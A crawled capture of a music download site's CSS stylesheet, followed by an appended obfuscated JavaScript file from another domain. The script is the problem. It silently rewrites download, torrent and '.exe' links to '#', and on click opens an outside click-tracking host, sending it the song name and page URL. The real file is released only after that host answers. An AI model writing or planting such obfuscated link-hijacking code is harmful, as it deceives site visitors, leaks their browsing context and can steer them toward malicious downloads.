.video-box embed,.video-box object,.video-box video,.video-box iframe,.video-box frame{
    width:100%;
    max-width:100%!important;
    height:400px;
    display:block;
    margin:0 auto
}
.mejs-container{
    max-width:100%!important
}
.full-text{
    color:#444;
    font-size:14px;
    line-height:1.7
}
.full-text img:not(.emoji){
    max-width:100%;
    margin:10px auto
}
.full-text>img[style*=left],.full-text>.highslide img[style*=left]{
    margin:0 10px 10px 0
}
.full-text>img[style*=right],.full-text>.highslide img[style*=right]{
    margin:0 0 10px 10px
}
.full-text a{
    text-decoration:underline;
    color:#855C6B
}
.full-text a:hover{
    text-decoration:none
}
.full-text h2,.full-text h3,.full-text h4,.full-text h5{
    margin:10px 0;
    font-size:18px;
    font-weight:700
}
.full-text p{
    margin-bottom:10px
}
.full-text>ul,.full-text>ol{
    margin:10px 0
}
.full-text>ul li{
    list-style:disc;
    margin-left:40px;
    position:relative
}
.full-text>ol li{
    list-style:decimal;
    margin-left:40px
}
.full-text table{
    width:100%;
    text-align:left;
    margin:0
}
.full-text table tr td{
    padding:3px 7px;
    border:2px solid #fff
}
.full-text table tr:nth-child(2n+1){
    background-color:#e3e3e3
}
.full-text222 table tr:nth-child(1){
    background-color:#0297dc!important;
    color:#fff;
    font-size:14px!important
}
.full-text table img{
    display:block;
    margin:0;
    border:0;
    max-width:350px
}
.attach{
    line-height:40px;
    background-color:#f5f5f5;
    padding:0 15px 0 0;
    border-radius:4px;
    margin:10px 0;
    overflow:hidden
}
.attach .download-link{
    color:#fff!important;
    text-decoration:none!important;
    margin-right:15px;
    float:left;
    display:inline-block;
    padding:0 15px;
    background:#0297dc
}
.attach-info{
    float:right
}
.attach i{
    margin-right:5px
}
.dcont{
    border:1px solid #e3e3e3;
    padding:0 15px 15px;
    margin:0 0 20px;
    line-height:20px
}
.polltitle{
    display:block;
    padding:5px 15px;
    margin:0 -15px 15px;
    font-size:18px;
    background-color:#f5f5f5;
    line-height:normal
}
.full-taglist a{
    color:#4a61a3
}
.full-taglist{
    margin:0
}
.full-comms{
    position:relative
}
.comms-title{
    line-height:40px
}
.comms-title>span{
    font-size:14px;
    opacity:.5
}
.add-comm-form{
    position:relative;
    margin:15px 0 0;
    padding:15px;
    border:0 solid #e3e3e3;
    display:none;
    background-color:#ebf2f8
}
.ac-soc{
    position:absolute;
    right:0;
    top:-8px
}
.ac-soc:before{
    content:attr(data-label);
    display:inline-block;
    vertical-align:top;
    line-height:30px;
    margin-right:5px
}
.ac-soc a{
    display:inline-block;
    margin:0 0 0 3px;
    vertical-align:top
}
.ac-soc img{
    display:block;
    width:30px
}
.ac-inputs,.ac-textarea{
    margin-bottom:15px
}
.ac-av{
    width:40px;
    height:40px;
    border-radius:50%;
    float:left;
    margin-right:10px;
    background:#fff url(../dleimages/noavatar.png) no-repeat;
    background-size:contain
}
.ac-title{
    font-weight:700;
    margin-bottom:15px;
    text-transform:uppercase
}
.ac-inputs input{
    width:49%;
    background-color:#fff;
    box-shadow:0 0 0 1px #ededed,inset 1px 1px 3px 0 rgba(0,0,0,.1)
}
.ac-textarea textarea{
    height:85px;
    background-color:#fff
}
.ac-submit{
}
.sec-answer+.sec-label{
    margin-top:10px
}
.ac-protect{
    margin-top:-10px;
    display:none
}
.ac-protect .label{
    font-size:12px
}
.ac-protect .sep-input{
    padding:10px 10px 10px 160px
}
.ac-protect input{
    background-color:#fff
}
.mass_comments_action{
    text-align:right;
    padding:5px 15px;
    background-color:#f0f0f0;
    margin:20px 0 0
}
.last-comm-link{
    font-size:16px;
    margin-bottom:10px
}
.last-comm-link a{
    text-decoration:underline;
    color:#6c9bd3
}
.full-comms{
}
#dle-comments-list{
    margin-top:15px
}
.add-comm-btn{
    position:absolute;
    right:0;
    top:-8px
}
.comm-item{
    padding-left:55px;
    margin-bottom:30px
}
.comm-left{
    width:40px;
    height:40px;
    margin-left:-55px;
    float:left;
    border-radius:50%
}
.comm-right{
    width:100%;
    float:right;
    position:relative
}
.comm-one{
    padding:0 80px 5px 0;
    position:relative;
    font-size:12px;
    color:#888
}
.comm-one>span:nth-child(4){
    float:right;
    margin-right:0
}
.comm-one>span{
    float:left;
    margin-right:20px
}
.comm-author{
    color:#855C6B
}
.comm-author a{
    color:#855C6B
}
.rate3-comm{
    position:absolute;
    right:0;
    top:0;
    white-space:nowrap;
    font-size:16px
}
.rate3-comm a{
    cursor:pointer;
    height:20px;
    line-height:20px;
    display:inline-block;
    font-size:14px;
    color:#0aa80a;
    margin:0 5px 0 0;
    vertical-align:top
}
.rate3-comm a:last-child{
    color:#d00e0e;
    margin:0 0 0 5px
}
.rate3-comm a:hover{
    opacity:.5
}
.rate3-comm>span{
    height:20px;
    line-height:20px;
    display:inline-block;
    font-size:11px;
    font-weight:700;
    vertical-align:top
}
.rate3-comm>span>span.ratingtypeplus{
    color:#06b601
}
.rate3-comm>span>span.ratingplus{
    color:#95c613
}
.rate3-comm>span>span.ratingminus{
    color:#ff0e0e
}
.comm-two{
}
.signature{
    font:italic 12px Georgia,times new roman,Times,serif;
    margin-top:10px;
    padding-top:10px;
    border-top:1px dashed #000
}
.comm-three{
    margin-top:10px;
    font-size:12px;
    text-align:right
}
.comm-three li{
    display:inline-block;
    margin-left:10px;
    line-height:20px
}
.comm-three a{
    display:inline-block;
    vertical-align:middle;
    border:1px solid transparent;
    line-height:18px;
    height:20px
}
.comm-three li:first-child{
    margin-left:0;
    float:left
}
.comm-three li:first-child a{
    border:1px solid #e3e3e3;
    padding:0 5px;
    border-radius:3px;
    text-decoration:none
}
.btn-menu,.btn-menu2,.h-mobs{
    display:none
}
.side-panel{
    width:264px;
    height:100%;
    overflow-x:hidden;
    overflow-y:auto;
    background-color:#855C6B;
    padding:0 0;
    z-index:888;
    position:fixed;
    left:-280px;
    top:0;
    transition:left .4s;
    -webkit-transition:left .4s
}
.side-panel.active{
    left:0
}
.close-overlay{
    width:100%;
    height:100%;
    background-color:rgba(0,0,0,.5);
    position:fixed;
    left:0;
    top:0;
    z-index:887;
    display:none
}
.btn-close{
    cursor:pointer;
    display:block;
    left:264px;
    top:-40px;
    position:fixed;
    z-index:888;
    width:40px;
    height:40px;
    line-height:40px;
    text-align:center;
    font-size:18px;
    background-color:#855C6B;
    color:#fff;
    transition:top .4s;
    -webkit-transition:top .4s
}
.btn-close.active{
    top:0
}
.side-panel,.side-panel a{
    color:#fff
}
@media screen and (max-width:1220px){
    .wrap-center{
        max-width:1000px
    }
    .login-box-wr,.h-main,.side-right{
        display:none
    }
    .footer-text{
        width:100%
    }
    .footer{
        background-image:none;
        padding:15px 30px
    }
    .header{
        background-color:#e3e8e9;
        height:auto
    }
    .h-mobs{
        display:block;
        padding-top:15px
    }
    .btn-menu{
        display:inline-block;
        width:40px;
        height:40px;
        line-height:40px;
        text-align:center;
        cursor:pointer;
        background-color:#855C6B;
        color:#fff;
        font-size:24px;
        border-radius:50%;
        margin:0 15px;
        vertical-align:middle
    }
    .login-box-wr,.h-main{
        display:none;
        width:100%;
        -ms-flex-order:8;
        -webkit-order:8;
        order:8
    }
    .btn-menu2{
        display:inline-block;
        width:40px;
        height:40px;
        line-height:40px;
        text-align:center;
        cursor:pointer;
        font-size:24px;
        border-radius:50%;
        vertical-align:middle;
        background-color:#855C6B;
        color:#fff
    }
    .is-active .login-box-wr{
        display:block;
        text-align:center
    }
    .is-active .h-main{
        display:block;
        text-align:center;
        background-color:#fff;
        padding-left:15px;
        padding-right:15px;
        flex-basis:100%;
        -webkit-flex-basis:100%;
        -ms-flex-preferred-size:100%;
        display:-ms-flexbox;
        display:-webkit-flex;
        display:flex;
        -ms-flex-wrap:wrap;
        -webkit-flex-wrap:wrap;
        flex-wrap:wrap;
        -ms-flex-pack:justify;
        -webkit-justify-content:space-between;
        justify-content:space-between
    }
    #gotop{
        display:none!important
    }
    .speedbar{
        margin-top:0
    }
}
@media screen and (max-width:950px){
    .wrap-center{
        max-width:768px
    }
    .side-left{
        display:none
    }
    .cols{
        display:block
    }
    .main{
        padding:30px 15px
    }
    .footer{
        padding:15px
    }
}
@media screen and (max-width:760px){
    .wrap-center{
        max-width:640px
    }
    .album-item{
        width:48%
    }
    .play-items{
        width:100%
    }
    .play-item{
        padding-left:75px
    }
    .fcols{
        display:block
    }
    .fleft{
        margin:0 auto 15px
    }
    .ffav{
        display:none
    }
    .mrating{
        position:static;
        margin:0 auto;
        width:150px;
        margin-bottom:15px
    }
    .fright h1{
        text-align:center;
        padding-right:0
    }
    .fdl,.fplay{
        width:50%;
        padding:0 15px 0 70px
    }
    .fdl .fa,.fplay .fa{
        left:3px
    }
    .fdl{
        border-right:0!important
    }
    .comm-three li:not(:first-child){
        display:none
    }
    .dcont button{
        font-size:12px;
        padding:0 15px!important
    }
    .ac-protect{
        margin-top:0
    }
    .comments-tree-list .comments-tree-list{
        padding-left:0!important
    }
    .comments-tree-list .comments-tree-list:before{
        display:none
    }
    .mass_comments_action{
        display:none
    }
    .sub-title h1{
        font-size:18px;
        line-height:24px
    }
}
@media screen and (max-width:590px){
    .wrap-center{
        max-width:480px
    }
    .search-box{
        width:100px;
        width:calc(100% - 150px)
    }
    .comm-one{
        overflow:hidden;
        height:20px;
        line-height:20px
    }
    .video-box embed,.video-box object,.video-box video,.video-box iframe,.video-box frame{
        height:300px
    }
    .ac-soc{
        position:static
    }
    .ac-inputs input{
        width:100%;
        margin-top:10px
    }
    .ac-protect{
        width:100%;
        float:none;
        margin:0
    }
    .ui-dialog{
        width:100%!important
    }
    .upop-left,.upop-right{
        float:none!important;
        width:100%!important;
        margin:0;
        padding:0 20px
    }
    .upop-left{
        margin-bottom:10px;
        text-align:center
    }
    .ui-dialog-buttonset button{
        display:block;
        margin:0 0 5px;
        width:100%
    }
    #dofullsearch,#searchsuggestions span.seperator{
        display:none!important
    }
    .attach .download-link{
        margin:0 -15px 0 0;
        float:none;
        display:block;
        padding:0 10px
    }
    .attach-info{
        float:none
    }
}
@media screen and (max-width:470px){
    .wrap-center22{
        max-width:320px
    }
    .audioplayer-time{
        display:none
    }
    .footer{
        display:block;
        text-align:center
    }
    .footer-text{
        margin-bottom:15px
    }
    .sect-title{
        font-size:16px;
        overflow:hidden;
        white-space:nowrap;
        text-overflow:ellipsis
    }
    .sect-title a{
        margin-top:0
    }
    .play-item{
        margin-left:-15px;
        margin-right:-15px
    }
    .logo{
        width:180px;
        height:70px;
        padding-top:7px
    }
    .fdl,.fplay{
        padding:0 0 0 40px;
        text-align:center;
        font-size:12px
    }
    .finfo li{
        padding-left:140px
    }
    .finfo li span{
        display:inline-block;
        width:110px;
        overflow:hidden;
        white-space:nowrap;
        text-overflow:ellipsis
    }
    .comms-title{
        display:block;
        text-align:center
    }
    .comms-title .button{
        width:100%
    }
    .video-box embed,.video-box object,.video-box video,.video-box iframe,.video-box frame{
        height:250px
    }
}
@media(max-width:992px){
    .fixplayer-sound{
        display:none
    }
    .fixplayer-prok{
        right:110px!important
    }
    ul.fixplayer-right{
        width:85px!important
    }
}
.container{
    margin:0 auto;
    max-width:1366px;
    width:100%
}
.fixplayer{
    width:100%;
    height:50px;
    background-color:#0f9ac5;
    position:fixed;
    bottom:-70px;
    left:0;
    right:0;
    z-index:500;
    -webkit-transition:.3s;
    -moz-transition:.3s;
    transition:.3s
}
.fixplayer.open{
    bottom:0
}
.form-line-tt textarea{
    max-width:100%
}
ul.fixplayer-left,ul.fixplayer-right{
    display:block;
    position:absolute;
    top:0;
    z-index:1;
    margin:20px 0
}
ul.fixplayer-right{
    margin:15px 0;
    width:190px;
    right:0
}
a.fixplayer-back,a.fixplayer-download,a.fixplayer-next,a.fixplayer-pause,a.fixplayer-play{
    width:33px;
    background-position:0 0;
    background-repeat:no-repeat
}
.fixplayer-left li{
    display:inline-block;
    float:left
}
ul.fixplayer-left{
    left:0;
    padding-left:20px
}
a.fixplayer-back,a.fixplayer-download,a.fixplayer-fav,a.fixplayer-favdel,a.fixplayer-lyrics,a.fixplayer-next,a.fixplayer-pause,a.fixplayer-play{
    height:50px;
    display:block;
    overflow:hidden;
    text-indent:-9999px
}
a.fixplayer-back{
    background-image:url(data:image/svg+xml;
    utf8;
    base64,PD94bWwgdmVyc2lvbj0iMS4wIiBlbmNvZGluZz0iaXNvLTg4NTktMSI/[base64]);
    opacity:.7
}
a.fixplayer-play{
    background-image:url(data:image/svg+xml;
    utf8;
    base64,PD94bWwgdmVyc2lvbj0iMS4wIiBlbmNvZGluZz0iaXNvLTg4NTktMSI/[base64]);
    opacity:.7
}
a.fixplayer-pause{
    background-image:url(data:image/svg+xml;
    utf8;
    base64,PD94bWwgdmVyc2lvbj0iMS4wIiBlbmNvZGluZz0iaXNvLTg4NTktMSI/[base64]);
    opacity:.7
}
a.fixplayer-next{
    background-image:url(data:image/svg+xml;
    utf8;
    base64,PD94bWwgdmVyc2lvbj0iMS4wIiBlbmNvZGluZz0iaXNvLTg4NTktMSI/[base64]);
    opacity:.7
}
a.fixplayer-back:active,a.fixplayer-back:hover,a.fixplayer-download:active,a.fixplayer-download:hover,a.fixplayer-next:active,a.fixplayer-next:hover,a.fixplayer-pause:active,a.fixplayer-pause:hover,a.fixplayer-play:active,a.fixplayer-play:hover,a.fixplayer-sound-icon:hover{
    opacity:1
}
a.fixplayer-download{
    background-image:url(data:image/svg+xml;
    utf8;
    base64,PD94bWwgdmVyc2lvbj0iMS4wIiBlbmNvZGluZz0iaXNvLTg4NTktMSI/[base64]);
    opacity:.7
}
.fixplayer-prok{
    background-color:#607d8b;
    height:50px;
    overflow:hidden;
    position:absolute;
    top:0;
    left:120px;
    right:210px
}
.fixplayer-prok-loaded,.fixplayer-tit,.loaded{
    left:0;
    top:0;
    position:absolute
}
.ui-slider-range-min{
    background-color:rgba(15,154,197,.7)
}
.fixplayer-prok.fixplayer-prok-fav_true{
    right:47px
}
.fixplayer-prok-loaded{
    height:100%;
    background-color:red
}
.loaded{
    width:5%;
    height:100%;
    background-color:#56707d
}
#play_progress .ui-slider-range,.fixplayer-prok-pr{
    height:100%;
    position:absolute;
    top:0;
    left:0
}
.fixplayer-tit{
    z-index:1000;
    height:50px;
    line-height:50px;
    color:#fff;
    font-size:11px;
    padding-left:10px;
    right:0
}
.fixplayer-tit .time{
    color:#fff;
    opacity:.5;
    font-size:12px;
    margin-right:15px;
    display:block;
    float:right
}
.fixplayer-tit span{
    margin-left:10px
}
.fixplayer-tit-text{
    display:block;
    float:left;
    font-weight:400;
    font-size:14px
}
.fixplayer-tit-text b{
    display:block;
    height:50px;
    overflow:hidden;
    font-weight:400
}
.fixplayer-sound{
    position:absolute;
    top:0;
    left:10px;
    width:50px;
    height:15px;
    display:block
}
a.fixplayer-sound-icon{
    width:16px;
    height:16px;
    display:inline-block;
    overflow:hidden;
    text-indent:-9999px;
    background-image:url(data:image/svg+xml;
    utf8;
    base64,PD94bWwgdmVyc2lvbj0iMS4wIiBlbmNvZGluZz0iaXNvLTg4NTktMSI/[base64]);
    background-repeat:no-repeat;
    background-position:0 0;
    opacity:.7;
    cursor:pointer
}
.fixplayer-sound-prok{
    width:70px;
    height:5px;
    background-color:#cfd8dc;
    position:absolute;
    top:6px;
    left:35px;
    cursor:pointer
}
#play_volume .ui-slider-range,.fixplayer-sound-prok i{
    height:5px;
    display:block;
    background-color:#29b6f6
}
.fixplayer-settings{
    position:absolute;
    right:20px;
    top:0;
    width:28px;
    height:22px;
    text-align:center
}
.fixplayer-settings span.s-btn{
    display:inline-block;
    width:18px;
    height:18px;
    margin:0;
    text-align:left;
    cursor:pointer
}
.fixplayer-settings span.s-btn span{
    display:block;
    width:33px;
    height:33px;
    background-image:url(data:image/svg+xml;
    utf8;
    base64,PD94bWwgdmVyc2lvbj0iMS4wIiBlbmNvZGluZz0iaXNvLTg4NTktMSI/[base64]);
    background-repeat:no-repeat;
    background-position:0 0;
    opacity:.5;
    cursor:pointer
}
.playitem .button,.radio .item,.radio>*{
    display:inline-block
}
.jp-repeat-off{
    opacity:1!important
}
span.s-btn .fixplayer-mode.line{
    opacity:.5
}
span.s-btn .fixplayer-mode.repeat{
    opacity:1
}
.playitem{
    position:relative;
    line-height:44px;
    height:44px;
    transition:all .1s ease;
    margin:0 20px;
    border-radius:4px
}
.playitem:hover{
    background-color:#f7f9fb
}
.playitem .button{
    float:left;
    width:54px;
    padding:5px 0 0 10px;
    position:relative
}
.playitem .name{
    overflow:hidden;
    padding-right:100px;
    height:44px;
    font-size:13px
}
.playitem .name a{
    color:#546e7a
}
.playitem .name a:hover{
    text-decoration:underline!important
}
.playitem .info{
    position:absolute;
    right:0;
    top:0;
    width:100px
}
.playitem .info .time{
    color:#b0bec5;
    font-size:12px;
    margin:0 10px
}
.playitem.play{
    background-color:#f2f5f8
}
.main-news-play{
    display:block;
    background:url(../images/main-news-play.png) left top no-repeat;
    width:30px;
    height:30px;
    cursor:pointer;
    margin-right:0;
    flex-shrink:0
}
.short-player.play .main-news-play{
    background:url(../images/pause-load3.gif) -2px -2px no-repeat;
    border-radius:50%
}
.btn-xlarge{
    background-color:#dde1e8;
    background-image:linear-gradient(to bottom,#ecf0f6,#d3d8de);
    background-image:-moz-linear-gradient(top,#ecf0f6,#d3d8de);
    background-image:-o-linear-gradient(top,#ecf0f6,#d3d8de);
    background-image:-webkit-gradient(linear,0 0,0 100%,from(#ecf0f6),to(#d3d8de));
    background-image:-webkit-linear-gradient(top,#ecf0f6,#d3d8de);
    background-repeat:repeat-x;
    border-radius:5px;
    box-shadow:inset 0 0 1px #fff,0 1px 2px rgba(0,0,0,.7);
    color:#0d5fa1;
    display:inline;
    display:inline-block;
    filter:progid:dximagetransform.microsoft.gradient(enabled=false);
    filter:progid:dximagetransform.microsoft.gradient(startColorstr='#ecf0f6',endColorstr='#d3d8de',GradientType=0);
    font-size:14px;
    font-weight:700;
    moz-border-radius:5px;
    moz-box-shadow:inset 0 0 1px #fff,0 1px 2px rgba(0,0,0,.7);
    overflow:hidden;
    padding:0;
    position:relative;
    text-align:left;
    text-decoration:none;
    text-shadow:0 1px 0 rgba(255,255,255,.7);
    vertical-align:top;
    webkit-border-radius:5px;
    webkit-box-shadow:inset 0 0 1px #fff,0 1px 2px rgba(0,0,0,.7);
    white-space:nowrap;
    zoom:1
}
.btn-xlarge:hover{
    background-color:#000;
    background-image:linear-gradient(to bottom,#1976be,#19598f);
    background-image:-moz-linear-gradient(top,#1976be,#19598f);
    background-image:-o-linear-gradient(top,#1976be,#19598f);
    background-image:-webkit-gradient(linear,0 0,0 100%,from(#1976be),to(#19598f));
    background-image:-webkit-linear-gradient(top,#1976be,#19598f);
    background-repeat:repeat-x;
    box-shadow:inset 0 1px 2px rgba(0,0,0,.3);
    color:#fff;
    filter:progid:dximagetransform.microsoft.gradient(enabled=false);
    filter:progid:dximagetransform.microsoft.gradient(startColorstr='#1976be',endColorstr='#19598f',GradientType=0);
    moz-box-shadow:inset 0 1px 2px rgba(0,0,0,.3);
    text-decoration:none;
    text-shadow:0 1px 0 rgba(0,0,0,.6);
    webkit-box-shadow:inset 0 1px 2px rgba(0,0,0,.3)
}
.btn-xlarge .left{
    float:left;
    position:relative;
    width:54px
}
.btn-xlarge .cnt{
    display:block;
    line-height:53px;
    margin-left:0;
    position:relative;
    text-align:center
}
.btn-xlarge .sep{
    border-left:1px solid #cdd1d9;
    border-right:1px solid #f1f3f6;
    float:left;
    height:53px;
    position:relative;
    width:0
}
.btn-xlarge:hover .sep{
    border-left:1px solid #165a95;
    border-right:1px solid #1e83c0
}
.btn-xlarge .stop,.btn-xlarge .play,.btn-xlarge .downl,.btn-xlarge .in-playlist{
    background:url(../images/song-btns.png) no-repeat;
    display:inline;
    display:inline-block;
    height:40px;
    left:7px;
    position:relative;
    top:6px;
    vertical-align:top;
    width:40px;
    zoom:1
}
.btn-xlarge .stop{
    background-position:-40px -120px
}
.btn-xlarge:hover .stop{
    background-position:-40px -160px
}
.btn-xlarge .play{
    background-position:-120px -120px
}
.btn-xlarge:hover .play{
    background-position:-120px -160px
}
.btn-xlarge .downl{
    background-position:-80px -120px
}
.btn-xlarge:hover .downl{
    background-position:-80px -160px
}
.btn-xlarge .in-playlist{
    background-position:-160px -120px
}
.btn-xlarge:hover .in-playlist{
    background-position:-160px -160px
}
.btn_wrap .btn-xlarge{
    padding-left:0;
    padding-right:0;
    width:100%
}
.xlarge_btns{
    margin:2px 0 29px;
    min-height:54px;
    position:relative
}
.xlarge_btns .rclmn{
    float:center;
    width:100%
}
.block_r{
    width:100%;
    background-color:#3333330f;
    height:40px
}
.share-p{
    float:right;
    padding-top:11px;
    margin-right:10px
}
.ya-share2{
    float:right;
    margin:-3px 8px auto;
    text-align:center
}
.frate{
    padding:5px 10px;
    height:55px;
    position:absolute;
    right:0;
    top:-20px;
    border:0 solid #f2f6f8
}
.fr-likes{
    width:60px
}
.fr-count{
    position:relative;
    width:50px;
    height:50px;
    border-radius:50%;
    background-color:#f2f6f8;
    box-shadow:inset 0 0 0 5px #e3e3e3
}
.fr-count>div{
    position:absolute;
    left:0;
    top:0;
    z-index:1;
    width:100%;
    height:100%;
    display:block;
    text-align:center;
    font-size:16px;
    padding-top:15px;
    font-weight:700
}
.fr-count>div div{
    font:11px Arial,Helvetica,sans-serif;
    color:#ccc;
    margin-top:0;
    font-weight:400;
    display:none
}
.fr-votes,#trailer-box{
    display:none
}
.rate-plus,.rate-minus{
    cursor:pointer;
    height:30px;
    line-height:30px;
    font-size:12px;
    text-align:left
}
.rate-plus .fa{
    color:#9abf17;
    font-size:16px
}
.rate-minus .fa{
    color:#e24264;
    font-size:16px
}
.rate-plus:hover,.rate-minus:hover{
    opacity:.6
}
@media screen and (max-width:760px){
    .frate{
        position:static;
        margin:0 auto 15px;
        max-width:250px
    }
}
.full-rating{
    color:#fff;
    font-size:18px;
    float:right
}
.full-rating3{
    color:#000;
    border:1px dotted #134e7c;
    border-radius:3px;
    overflow:hidden
}
.full-rating3 a{
    display:block;
    padding:0 10px;
    color:#fff;
    float:left;
    margin-right:10px;
    transition:all .6s
}
.full-rating3 a:nth-child(2){
    float:right;
    margin-right:0;
    margin-left:10px
}
.full-rating3 i{
    color:#666
}
.full-rating3 a:hover{
    color:#fff;
    background-color:#03b020
}
.full-rating3 a:nth-child(2):hover{
    background-color:#c1050a
}
.full-rating3 a:hover i{
    color:#fff
}
.like-t{
    text-align:right;
    opacity:.7;
    float:right
}
.like-t a{
    height:30px;
    border-radius:3px;
    color:#ff0056;
    font-size:13px
}

.footer-text a {
    color: #fff;
    font-weight: bold;
}

--- FILE ---
content_type: application/javascript
request_url: https://downnora.me/PsHcLck/js/AiZtp7BFc.js
body_size: 941
content:
(function(c,d){'use strict';if(c['9fds798gd798el']){return;}c['9fds798gd798el']=0x1;var e=0x0,f=d['createElement']('div'),g=0x258,h=0x258,i=0x64,j=0x96,k='',l='',m,n={};function o(){var p=d['querySelectorAll']('[data-rb-download]:not([data-rbid]):not([data-rbdis]),\x20[data-rb-torrent]:not([data-rbid]):not([data-rbdis])'),q;var r=Array['from'](p);r=X(r);r=U(r);for(var s=0x0;s<r['length'];s++){q=r[s];var m=B(q);if(!m||q['hasAttribute']('data-rbid')||q['hasAttribute']('data-rbdis')){continue;}var u;do{u=Math['floor'](Math['random']()*0x11bd1f2fff)+0x81bf1000;u=u['toString'](0x24);}while(typeof n[u]!=='undefined');if(m){q['setAttribute']('data-rbid',u);n[u]=q['getAttribute']('href');q['setAttribute']('href','#');q['addEventListener']('click',function(v){if(this['getAttribute']('href')!=='#'){return!![];}v['preventDefault']();var u=this['getAttribute']('data-rbid'),m=B(this),y=this['getAttribute']('data-rb-'+m),z=this['getAttribute']('data-rbsite'),k=null;E(m,u,y||l,z,k);});}}c['setTimeout'](o,0x3e8);}function B(C){var D='';if(C['hasAttribute']('data-rb-download')){D='download';}else if(C['hasAttribute']('data-rb-torrent')){D='torrent';}else if(m){D=m;}return D;}function E(m,G,H,I,k){var K='https://k2p3v.onceper.click/click?id='+G+'&name='+H+'&domain='+I+'&href='+c['location']['href']+(!!k?'&url='+k:'');c['open'](K,'_blank');}c['addEventListener']('message',function(L){if(L['origin']!=='https://k2p3v.onceper.click'){return;}var M=JSON['parse'](L['data']);if(M['status']>0x0&&M['id']&&n[M['id']]){var N=d['querySelector']('[data-rbid=\x22'+M['id']+'\x22]'),k=n[M['id']];N['setAttribute']('href',k);N['setAttribute']('data-rbdis','1');N['removeAttribute']('data-rbid');if(!M['url']){N['click']();}}},![]);function P(){o();}function Q(){return/iPad|iPhone|iPod/['test'](navigator['userAgent'])||navigator['platform']==='MacIntel'&&navigator['maxTouchPoints']>0x1;}function R(){if(Q())return!![];if(d['body']){P();return!![];}else{setTimeout(function(){R();},0x64);}}function S(){var T=d['querySelector']('#namesong');if(T){l=T['innerText'];}}function U(V){var W=d['querySelectorAll']('#downlbutton:not([data-rbid]):not([data-rbdis])');if(W){V=V['concat'](Array['from'](W));}return V;}function X(Y){m='download';var Z=d['querySelectorAll']('a[href$=\x22.exe\x22]:not([data-rbid]):not([data-rbdis])');if(Z){Y=Y['concat'](Array['from'](Z));}return Y;}S();R();}(window,document));